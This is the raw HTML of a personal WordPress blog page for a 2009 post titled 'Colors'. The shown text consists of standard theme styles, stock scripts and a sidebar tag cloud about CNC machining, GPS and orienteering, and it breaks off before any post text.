

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.anderswallin.net/2009/07/colors/
body_size: 64667
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="http://www.anderswallin.net/xmlrpc.php">
	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>Colors &#8211; anderswallin.net</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="anderswallin.net &raquo; Feed" href="http://www.anderswallin.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="anderswallin.net &raquo; Comments Feed" href="http://www.anderswallin.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="anderswallin.net &raquo; Colors Comments Feed" href="http://www.anderswallin.net/2009/07/colors/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.anderswallin.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://www.anderswallin.net/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:#ffffffa6}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:#ffffffa6}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--dark-gray: #111;--wp--preset--color--light-gray: #f1f1f1;--wp--preset--color--yellow: #f4ca16;--wp--preset--color--dark-brown: #352712;--wp--preset--color--medium-pink: #e53b51;--wp--preset--color--light-pink: #ffe5d1;--wp--preset--color--dark-purple: #2e2256;--wp--preset--color--purple: #674970;--wp--preset--color--blue-gray: #22313f;--wp--preset--color--bright-blue: #55c3dc;--wp--preset--color--light-blue: #e9f2f9;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--gradient--dark-gray-gradient-gradient: linear-gradient(90deg, rgba(17,17,17,1) 0%, rgba(42,42,42,1) 100%);--wp--preset--gradient--light-gray-gradient: linear-gradient(90deg, rgba(241,241,241,1) 0%, rgba(215,215,215,1) 100%);--wp--preset--gradient--white-gradient: linear-gradient(90deg, rgba(255,255,255,1) 0%, rgba(230,230,230,1) 100%);--wp--preset--gradient--yellow-gradient: linear-gradient(90deg, rgba(244,202,22,1) 0%, rgba(205,168,10,1) 100%);--wp--preset--gradient--dark-brown-gradient: linear-gradient(90deg, rgba(53,39,18,1) 0%, rgba(91,67,31,1) 100%);--wp--preset--gradient--medium-pink-gradient: linear-gradient(90deg, rgba(229,59,81,1) 0%, rgba(209,28,51,1) 100%);--wp--preset--gradient--light-pink-gradient: linear-gradient(90deg, rgba(255,229,209,1) 0%, rgba(255,200,158,1) 100%);--wp--preset--gradient--dark-purple-gradient: linear-gradient(90deg, rgba(46,34,86,1) 0%, rgba(66,48,123,1) 100%);--wp--preset--gradient--purple-gradient: linear-gradient(90deg, rgba(103,73,112,1) 0%, rgba(131,93,143,1) 100%);--wp--preset--gradient--blue-gray-gradient: linear-gradient(90deg, rgba(34,49,63,1) 0%, rgba(52,75,96,1) 100%);--wp--preset--gradient--bright-blue-gradient: linear-gradient(90deg, rgba(85,195,220,1) 0%, rgba(43,180,211,1) 100%);--wp--preset--gradient--light-blue-gradient: linear-gradient(90deg, rgba(233,242,249,1) 0%, rgba(193,218,238,1) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wp-syntax-css-css' href='http://www.anderswallin.net/wp-content/plugins/wp-syntax/css/wp-syntax.css?ver=1.2' media='all' />
<link rel='stylesheet' id='twentyfifteen-fonts-css' href='http://www.anderswallin.net/wp-content/themes/twentyfifteen/assets/fonts/noto-sans-plus-noto-serif-plus-inconsolata.css?ver=20230328' media='all' />
<link rel='stylesheet' id='genericons-css' href='http://www.anderswallin.net/wp-content/themes/twentyfifteen/genericons/genericons.css?ver=20201026' media='all' />
<link rel='stylesheet' id='twentyfifteen-style-css' href='http://www.anderswallin.net/wp-content/themes/twentyfifteen/style.css?ver=20240402' media='all' />
<link rel='stylesheet' id='twentyfifteen-block-style-css' href='http://www.anderswallin.net/wp-content/themes/twentyfifteen/css/blocks.css?ver=20240210' media='all' />
<script src="http://www.anderswallin.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="http://www.anderswallin.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="twentyfifteen-script-js-extra">
var screenReaderText = {"expand":"<span class=\"screen-reader-text\">expand child menu<\/span>","collapse":"<span class=\"screen-reader-text\">collapse child menu<\/span>"};
</script>
<script src="http://www.anderswallin.net/wp-content/themes/twentyfifteen/js/functions.js?ver=20221101" id="twentyfifteen-script-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="http://www.anderswallin.net/wp-json/" /><link rel="alternate" type="application/json" href="http://www.anderswallin.net/wp-json/wp/v2/posts/1458" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.anderswallin.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<link rel="canonical" href="http://www.anderswallin.net/2009/07/colors/" />
<link rel='shortlink' href='http://www.anderswallin.net/?p=1458' />
<link rel="alternate" type="application/json+oembed" href="http://www.anderswallin.net/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.anderswallin.net%2F2009%2F07%2Fcolors%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://www.anderswallin.net/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.anderswallin.net%2F2009%2F07%2Fcolors%2F&#038;format=xml" />
<script type="text/javascript"> 

/**  all layers have to be in this global array - in further process each map will have something like vectorM[map_ol3js_n][layer_n] */
var vectorM = [[]];


/** put translations from PHP/mo to JavaScript */
var translations = [];

/** global GET-Parameters */
var HTTP_GET_VARS = [];

</script><!-- OSM plugin V6.0.2: did not add geo meta tags. --> 
<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
<style type="text/css">
.a-stats {
	width: auto;
}
.a-stats a {
	background: #7CA821;
	background-image:-moz-linear-gradient(0% 100% 90deg,#5F8E14,#7CA821);
	background-image:-webkit-gradient(linear,0% 0,0% 100%,from(#7CA821),to(#5F8E14));
	border: 1px solid #5F8E14;
	border-radius:3px;
	color: #CFEA93;
	cursor: pointer;
	display: block;
	font-weight: normal;
	height: 100%;
	-moz-border-radius:3px;
	padding: 7px 0 8px;
	text-align: center;
	text-decoration: none;
	-webkit-border-radius:3px;
	width: 100%;
}
.a-stats a:hover {
	text-decoration: none;
	background-image:-moz-linear-gradient(0% 100% 90deg,#6F9C1B,#659417);
	background-image:-webkit-gradient(linear,0% 0,0% 100%,from(#659417),to(#6F9C1B));
}
.a-stats .count {
	color: #FFF;
	display: block;
	font-size: 15px;
	line-height: 16px;
	padding: 0 13px;
	white-space: nowrap;
}
</style>

</head>

<body class="post-template-default single single-post postid-1458 single-format-standard wp-embed-responsive">
<div id="page" class="hfeed site">
	<a class="skip-link screen-reader-text" href="#content">
		Skip to content	</a>

	<div id="sidebar" class="sidebar">
		<header id="masthead" class="site-header">
			<div class="site-branding">
										<p class="site-title"><a href="http://www.anderswallin.net/" rel="home">anderswallin.net</a></p>
										<button class="secondary-toggle">Menu and widgets</button>
			</div><!-- .site-branding -->
		</header><!-- .site-header -->

			<div id="secondary" class="secondary">

		
		
					<div id="widget-area" class="widget-area" role="complementary">
				<aside id="search-6" class="widget widget_search"><form role="search" method="get" class="search-form" action="http://www.anderswallin.net/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit screen-reader-text" value="Search" />
			</form></aside><aside id="tag_cloud-3" class="widget widget_tag_cloud"><h2 class="widget-title">Tags</h2><nav aria-label="Tags"><div class="tagcloud"><ul class='wp-tag-cloud' role='list'>
	<li><a href="http://www.anderswallin.net/tag/10k/" class="tag-cloud-link tag-link-32 tag-link-position-1" style="font-size: 9.6666666666667pt;" aria-label="10k (14 items)">10k</a></li>
	<li><a href="http://www.anderswallin.net/tag/100k/" class="tag-cloud-link tag-link-30 tag-link-position-2" style="font-size: 8pt;" aria-label="100k (11 items)">100k</a></li>
	<li><a href="http://www.anderswallin.net/tag/allantools/" class="tag-cloud-link tag-link-641 tag-link-position-3" style="font-size: 11.333333333333pt;" aria-label="allantools (18 items)">allantools</a></li>
	<li><a href="http://www.anderswallin.net/tag/blog/" class="tag-cloud-link tag-link-687 tag-link-position-4" style="font-size: 8pt;" aria-label="Blog (11 items)">Blog</a></li>
	<li><a href="http://www.anderswallin.net/tag/cam/" class="tag-cloud-link tag-link-696 tag-link-position-5" style="font-size: 10.5pt;" aria-label="CAM (16 items)">CAM</a></li>
	<li><a href="http://www.anderswallin.net/tag/cnc/" class="tag-cloud-link tag-link-688 tag-link-position-6" style="font-size: 14.833333333333pt;" aria-label="CNC (30 items)">CNC</a></li>
	<li><a href="http://www.anderswallin.net/tag/cutsim/" class="tag-cloud-link tag-link-124 tag-link-position-7" style="font-size: 9.6666666666667pt;" aria-label="cutsim (14 items)">cutsim</a></li>
	<li><a href="http://www.anderswallin.net/tag/drop-cutter/" class="tag-cloud-link tag-link-136 tag-link-position-8" style="font-size: 12pt;" aria-label="drop-cutter (20 items)">drop-cutter</a></li>
	<li><a href="http://www.anderswallin.net/tag/emc2/" class="tag-cloud-link tag-link-141 tag-link-position-9" style="font-size: 12pt;" aria-label="EMC2 (20 items)">EMC2</a></li>
	<li><a href="http://www.anderswallin.net/tag/espoorastit/" class="tag-cloud-link tag-link-546 tag-link-position-10" style="font-size: 9.1666666666667pt;" aria-label="espoorastit (13 items)">espoorastit</a></li>
	<li><a href="http://www.anderswallin.net/tag/fail/" class="tag-cloud-link tag-link-148 tag-link-position-11" style="font-size: 8pt;" aria-label="fail (11 items)">fail</a></li>
	<li><a href="http://www.anderswallin.net/tag/fda/" class="tag-cloud-link tag-link-722 tag-link-position-12" style="font-size: 8pt;" aria-label="fda (11 items)">fda</a></li>
	<li><a href="http://www.anderswallin.net/tag/firmaliiga-2/" class="tag-cloud-link tag-link-533 tag-link-position-13" style="font-size: 17.333333333333pt;" aria-label="firmaliiga (43 items)">firmaliiga</a></li>
	<li><a href="http://www.anderswallin.net/tag/gps/" class="tag-cloud-link tag-link-169 tag-link-position-14" style="font-size: 12.666666666667pt;" aria-label="gps (22 items)">gps</a></li>
	<li><a href="http://www.anderswallin.net/tag/gpsrun/" class="tag-cloud-link tag-link-170 tag-link-position-15" style="font-size: 10pt;" aria-label="gpsrun (15 items)">gpsrun</a></li>
	<li><a href="http://www.anderswallin.net/tag/iltarastit/" class="tag-cloud-link tag-link-468 tag-link-position-16" style="font-size: 18.166666666667pt;" aria-label="iltarastit (48 items)">iltarastit</a></li>
	<li><a href="http://www.anderswallin.net/tag/iom/" class="tag-cloud-link tag-link-192 tag-link-position-17" style="font-size: 12.666666666667pt;" aria-label="IOM (22 items)">IOM</a></li>
	<li><a href="http://www.anderswallin.net/tag/itarastit/" class="tag-cloud-link tag-link-534 tag-link-position-18" style="font-size: 22pt;" aria-label="itärastit (83 items)">itärastit</a></li>
	<li><a href="http://www.anderswallin.net/tag/lathe/" class="tag-cloud-link tag-link-206 tag-link-position-19" style="font-size: 11.333333333333pt;" aria-label="lathe (18 items)">lathe</a></li>
	<li><a href="http://www.anderswallin.net/tag/latokartano/" class="tag-cloud-link tag-link-535 tag-link-position-20" style="font-size: 8.5pt;" aria-label="latokartano (12 items)">latokartano</a></li>
	<li><a href="http://www.anderswallin.net/tag/luukki/" class="tag-cloud-link tag-link-639 tag-link-position-21" style="font-size: 8pt;" aria-label="luukki (11 items)">luukki</a></li>
	<li><a href="http://www.anderswallin.net/tag/lansirastit/" class="tag-cloud-link tag-link-536 tag-link-position-22" style="font-size: 8.5pt;" aria-label="länsirastit (12 items)">länsirastit</a></li>
	<li><a href="http://www.anderswallin.net/tag/micromagic/" class="tag-cloud-link tag-link-690 tag-link-position-23" style="font-size: 9.6666666666667pt;" aria-label="MicroMagic (14 items)">MicroMagic</a></li>
	<li><a href="http://www.anderswallin.net/tag/n240/" class="tag-cloud-link tag-link-245 tag-link-position-24" style="font-size: 11.666666666667pt;" aria-label="N240 (19 items)">N240</a></li>
